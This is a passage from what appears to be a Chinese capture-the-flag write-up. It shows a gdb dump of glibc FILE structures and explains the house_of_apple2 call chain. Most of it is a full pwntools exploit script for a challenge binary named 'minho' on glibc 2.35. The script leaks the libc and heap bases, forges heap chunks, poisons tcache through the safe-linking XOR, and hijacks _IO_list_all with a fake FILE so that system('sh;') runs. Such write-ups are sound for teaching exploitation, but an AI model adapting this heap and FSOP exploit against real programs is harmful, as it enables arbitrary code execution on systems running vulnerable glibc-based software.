      __wchb = "\000\000\000"
    }
  },
  _codecvt = {
    __cd_in = {
      step = 0x71,
      step_data = {
        __outbuf = 0x5571a9b3ad14 <error: Cannot access memory at address 0x5571a9b3ad14>,
        __outbufend = 0xa4b298ea4e15f725 <error: Cannot access memory at address 0xa4b298ea4e15f725>,
        __flags = 0,
        __invocation_counter = 0,
        __internal_use = 0,
        __statep = 0x0,
        __state = {
          __count = 0,
          __value = {
            __wch = 0,
            __wchb = "\000\000\000"
          }
        }
      }
    },
    __cd_out = {
      step = 0x0,
      step_data = {
        __outbuf = 0x0,
        __outbufend = 0x5574fefc42d0 "\304\357OW\005",
        __flags = 0,
        __invocation_counter = 0,
        __internal_use = 0,
        __statep = 0x0,
        __state = {
          __count = 0,
          __value = {
            __wch = 0,
            __wchb = "\000\000\000"
          }
        }
      }
    }
  },
  _shortbuf = L"",
  _wide_vtable = 0x5574fefc42a0
}
回顾一下house_of_apple2的调用链:
_IO_wfile_overflow
-->>_IO_wdoallocbuf
    -->>_IO_WDOALLOCATE
        -->>*(fp->_wide_data->_wide_vtable + 0x68)(fp)/
            *(fp->_wide_data->_wide_vtable->_doallocate)(fp)
不难定位到其最终调用到system("sh;")
完整exp:
from pwn import *
from pwn_std import *


p=getProcess("123",13,'./minho')
context(os='linux', arch='amd64', log_level='debug')
elf=ELF("./minho")
libc=ELF("/your/glibc-all-in-one/paths/libs/2.35-0ubuntu3.9_amd64/libc.so.6")


def add(ch,con):
    sla('> ',str(1))
    sla("Size [1=small / 2=big]:",str(ch))
    sa("Data: ",con)

def show():
    sla('> ',str(2))

def show2(len):
    sla("> ", b"0" * (len-1) + b"2")

def dele():
    sla('> ',str(3))

def malloc_free(len):
    sla(b"> ", b"0" * (len-1) + b"3")

sla(b"> ", b'0'*0xd58 + b'3')
#构造适当的大小,准备对齐堆块
add(1,b'a'*0x48+p64(0xd11))# original top chunk size: 0x??d11
show2(0x1000)# trigger realloc to put top chunk into unsorted bin
dele()
add(1,b'a'*0x50)# overflow
show()
lb=uu64(ru("\x7f")[-6:])-0x21ace0
print("libc_base:",hex(lb))
dele()
add(1,b'a'*0x48+p64(0xcf1))# repair corrupted size
# gdbbug()
dele()
add(2,b'a')
dele()
add(1,b'a'*0x50)
show()
ru(b'a'*0x50)
hb=uu64(rc(5))*0x1000-0x1000
print("heap_base:",hex(hb))
dele()
add(1,b'a'*0x48+p64(0x91))# repair corrupted size

dele()
add(1, b'\x00' * 0x10 + p64(0) + p64(0x31) + 2*p64(hb+0x1000+0x2c0) + b'\x00'*0x10 + p64(0x30) + p64(0xd00)) # fake chunk to be consolidated with target chunk
dele()
add(2, b'\x00'*0x50 + p64(0x90) + p64(0x10) + p64(0) + p64(0x11)) # 2 guard fake chunk
dele() # trigger a consolidate with the 0x31 fake chunk in chunk-0x40, now we have a fake chunk in unsorted bin

add(1, b'\x00'*0x10 + p64(0) + p64(0x91))
sla(b"> ", b'0'*0xfff+b'2') # trigger malloc to the big-unsorted-bin-loop and put the fake chunk in chunk-0x40 into small bin
dele()
add(1, flat([
    0, 0,
    0, 0x91, hb+0x12c0, hb+0x12c0+0x20,
    0, 0x91, hb+0x12c0, hb+0x12c0+0x40,
    0, 0x91, hb+0x12c0+0x20, lb+0x21ad60,
]))
dele()
add(2, b'a') # trigger smallbin-to-tcache process
dele()

#house_of_apple2
_IO_wfile_jumps = lb+libc.sym._IO_wfile_jumps
rdi=lb+0x000000000002a3e5
binsh=lb+next(libc.search("/bin/sh\x00"))
system=lb+libc.sym["system"]
IO_list_all=lb+libc.sym['_IO_list_all']
wide_data_off = 0xa0
vtable_off = 0xd8
wide_data_vtable_off = 0xe0
_IO_wfile_overflow_ptr = lb+libc.sym._IO_wfile_jumps
print("_IO_wfile_jumps=",hex(libc.sym._IO_wfile_jumps))
__overflow_off = 0x18
do_alloc_off = 0x68
_IO_list_all = lb+0x21b680

#先去篡改tcachebin[0x90]中的fd指针将其指向下面的堆块,防止读入我们需要布置的fake_IO_FILE结构体时被覆盖
#这里的next的指针需要进行加密
#计算方法是当前释放的chunk的next值是由我们释放的chunk的指针右移12位,然后再与上一个chunk的指针异或得到的。
add(1, b"\x00"*0x10 + p64(0) + p64(0x71) + p64((hb + 0x12d0 + 0x70) ^ (hb+0x12d0 >> 12)))
dele()
add(2, flat({
    0x10: b"  sh;", # fake FILE struct starts at heap_base + 0x2e0
    0x38: system,
    0x68: 0x71,
    0x70: _IO_list_all ^ (hb+0x1000 >> 12),
}, filler=b'\0'))
dele()
add(2, flat({ # starts from heap_base + 0x2e0 + 0x60
    wide_data_off-0x60: hb + 0x12e0 + 0xd0 - wide_data_vtable_off,
    0xd0-0x60:          hb + 0x12e0 + 0x28 - do_alloc_off,
    vtable_off-0x60:    _IO_wfile_overflow_ptr,
}, filler=b"\x00"))
dele()
print("fake_IO_FILE:",hex(hb+0x12e0))
add(2, pack(hb+0x12e0))
gdbbug(cmd)
sla(b'> ', b'4')
ita()
 微信
微信